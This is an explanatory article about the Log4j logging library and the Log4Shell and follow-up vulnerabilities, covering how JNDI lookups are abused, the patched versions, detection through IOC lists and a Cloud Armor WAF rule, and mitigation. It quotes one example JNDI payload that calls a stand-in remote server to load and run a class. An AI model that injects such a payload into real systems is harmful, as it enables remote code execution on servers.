Log4j what is it? And why is so important?  Apache Log4j is a logging utility part of the Apache Logging Services that is written in java and provides additional logging capabilities. Log4j is an open-source library, it is developed and maintained by volunteers under the charge of the open-source Apache Software Foundation. The first Java Development Kit (JDK) did not include logging APIs, so that’s why java logging libraries gain success, including Log4j.

Log4j is one of the most widely used tools to collect information across computers systems, apps, networks, websites, etc. It has been downloaded millions of times.

CISA (Cybersecurity and Infrastructure Security Agency) documented some applications that are confirmed as vulnerable: https://github.com/cisagov/log4j-affected-db#software-list.

What is this vulnerability?

Log4j supports a logging capability called Lookups, which interpolate specified strings at the time of logging a message. For example, we could log “Java version:${java:version}" and the result logged by log4j will be “Java version: Java version 1.X.X”.

One of the supported Lookups is JNDI (Java Naming and Directory Interface); JNDI provides a way for programmers to look up objects using LDAP, DNS, etc., on a local or remote server.

As an example, if we log a string like this: “${jndi:ldap://untrustedserver.com/exploit.class}“, log4j would request the remote server “untrusted.com”, accessing and executing the class “exploit.class” resulting in a RCE. Then, the attacker can exploit several scenarios, such as taking control of the server.

To fix the vulnerability on Log4j version 2.15.0 it was released a new version the 2.16.0; unfortunately, this version also had problems, having a vulnerability that can cause DoS (Denial of Service) as said by the log4j team on their  site:

“When the logging configuration uses a non-default Pattern Layout with a Context Lookup (for example, $${ctx:loginId}), attackers with control over Thread Context Map (MDC) input data can craft malicious input data that contains a recursive lookup, resulting in a StackOverflowError that will terminate the process…”

“Apache Log4j2 versions 2.0-beta7 through 2.17.0 (excluding security fix releases 2.3.2 and 2.12.4) are vulnerable to a remote code execution (RCE) attack where an attacker with permission to modify the logging configuration file can construct a malicious configuration using a JDBC Appender with a data source referencing a JNDI URI which can execute remote code.”

To fix this last issue, they published a new version 2.17.1.

There are several ways to detect log4j vulnerabilities, and each software/company has its way or options to detect them. Next, we write about some of them: Indicators of compromise (IOCs) and Cloud Armor.

Some entities have compiled an inventory of indicators of compromise, which contains a list of IP addresses source of attacks. You can use these lists to check if you have traffic from them:

Cloud Armor is a network security service that provides defences against DDoS and application attacks and provides a set of WAF rules. Cloud Armor has a preconfigured WAF rule called “cve-canary” which can help detect and block exploit attempts. This rule can be used to detect and block options.

To use this feature, you will need to create a new rule called “cve-canary” and insert it on a new or existing Cloud Armor security policy.

How to fix it?

On older releases from beta 2.0-beta9 to 2.10.0 you could delete the JndiLookup from the classpath, with this command:

In this article you found information about what is log4j, why is important and the recent vulnerabilities found and the possible mitigation. For all the IT guys all over the world, it seems that this novel never ends: the log4j vulnerabilities can be hard to detect, have high-impact and are easier for attackers to exploit. The fixes are not straightforward as the patched versions are constantly changing with new exploitable methods. Also, it could take time to analyze the impacts and to implement the fix itself, giving some advantage to the possible attackers.

These vulnerabilities changed how some enterprises look at the security of software and how important it is to have a cyber security team or security experts on their staff. Also, the enterprises need to have in mind that security must start in having good defense and strategies to be prepared in case of need.